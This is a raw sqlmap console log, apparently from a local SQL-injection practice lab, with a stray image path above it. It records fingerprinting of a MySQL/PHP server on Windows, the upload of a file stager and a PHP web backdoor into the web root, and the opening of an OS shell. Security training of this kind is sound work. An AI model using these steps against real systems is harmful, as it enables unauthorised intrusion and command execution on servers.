 [18:59:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[18:59:25] [INFO] going to use a web backdoor for command prompt
[18:59:25] [INFO] fingerprinting the back-end DBMS operating system
[18:59:25] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[18:59:29] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com
[19:00:39] [WARNING] unable to automatically parse any web server path
[19:00:39] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' via LIMIT 'LINES TERMINATED BY' method
[19:00:39] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[19:00:39] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' - http://www.sqli-labs-funsiooo.com:8001/tmpuigtz.php
[19:00:39] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' - http://www.sqli-labs-funsiooo.com:8001/tmpbsxra.php
[19:00:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>